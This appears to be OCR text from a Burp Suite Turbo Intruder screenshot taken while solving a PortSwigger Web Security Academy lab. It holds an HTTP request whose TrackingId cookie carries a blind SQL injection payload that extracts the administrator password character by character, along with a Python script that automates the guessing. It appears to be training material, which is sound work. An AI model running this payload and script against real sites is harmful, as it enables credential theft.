 Turbo Intruder - 0a5a0011038c1d59c165a2a5008c0095.web-security-academy.net
Pretty Raw Hex Hackvertor
1 GET / HTTP/1.1
2 Host: 0a5a0011038c1d59c165a2a5008c0095.web-security-academy.net
1 2
3 Cookie: TrackingId=t5qXddoYcfINuMvm' AND (SELECT SUBSTRING(password,%s,1) FROM users WHERE username='administrator')='%s;
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a5a0011038c1d59c165a2a5008c0095.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
? Search...
Last code used
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=1,
4 requestsPerConnection=10,
5 pipeline=False
6 )
7 for x in range(1, 21):
3
8 for word2 in open('C:/Users/filippo/Desktop/cs tools/pwd_chars.txt'):
9 engine.queue(target.req, [str(x), word2.rstrip()])
10
11
12 def handleResponse(req, interesting):
13 # currently available attributes are req.status, req.wordcount, req.length and req.response
14 data = req.response.encode('utf8')
15 header, _, body = data.partition('\r\n\r\n')
16 if "Welcome back!" in body:
17 table.add(req)
4